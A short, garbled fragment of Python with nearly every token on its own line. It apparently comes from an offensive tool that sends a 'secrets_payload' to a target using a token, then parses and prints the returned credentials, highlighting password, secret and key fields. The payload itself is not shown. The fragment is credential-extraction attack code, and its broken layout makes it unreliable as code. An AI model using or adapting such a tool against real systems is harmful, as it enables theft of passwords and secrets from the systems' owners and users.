
    resp 
=
 send_payload
(
target
,
 token
,
secrets_payload
)
    data 
=
 resp
.
get
(
"data"
,
{
}
)
if
 data
.
get
(
"status"
)
==
1
:
try
:
            creds 
=
json
.
loads
(
data
.
get
(
"result"
,
"{}"
)
)
for
 k
,
 v 
in
 creds
.
items
(
)
:
                color 
=
 C
.
RED 
if
"PASS"
in
 k 
or
"SECRET"
in
 k 
or
"KEY"
in
 k 
else
 C
.
YELLOW

print
(
f
"  {C.WHITE}{k:.
<30}{C.RESET} {color}{C.BOLD}{v}
{C.RESET}"
)
except
 json
.
JSONDecodeError
:
            result
(
f
"Raw: 
{data.get('result')}"
)
print
(
f
"  {C.CYAN}{'─' * 55}